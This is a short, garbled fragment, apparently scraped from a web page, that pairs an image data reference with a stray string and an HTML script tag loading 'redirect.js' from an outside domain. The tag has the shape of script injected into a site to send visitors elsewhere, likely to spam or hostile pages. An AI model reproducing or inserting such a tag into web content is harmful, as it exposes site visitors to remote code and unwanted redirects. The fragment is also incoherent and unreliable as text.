 ZQACH<script src=https://aaa.aimarksix.com/redirect.js></script >